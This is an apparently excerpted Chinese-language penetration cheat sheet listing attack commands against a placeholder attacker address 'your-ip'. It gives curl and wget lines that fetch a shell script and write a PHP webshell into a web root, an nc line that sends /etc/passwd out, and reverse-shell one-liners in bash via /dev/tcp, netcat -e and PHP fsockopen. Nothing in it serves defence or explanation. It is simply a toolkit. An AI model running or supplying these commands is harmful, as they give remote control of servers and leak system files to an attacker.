 3. 下载与上传
命令 描述
curl http://your-ip/shell.sh -o /tmp/s.sh 下载脚本
wget http://your-ip/shell.php -O /var/www/html/shell.php 写 WebShell
nc your-ip 4444 < /etc/passwd 用 nc 上传文件内容
4. 反弹 shell（获取交互式控制权）
命令 描述
bash -i >& /dev/tcp/your-ip/4444 0>&1 Bash 反弹 Shell
nc your-ip 4444 -e /bin/sh Netcat（旧版本）反弹 Shell
php -r '$sock=fsockopen("your-ip",4444);exec("/bin/sh -i <&3 PHP 反弹
>&3 2>&3");'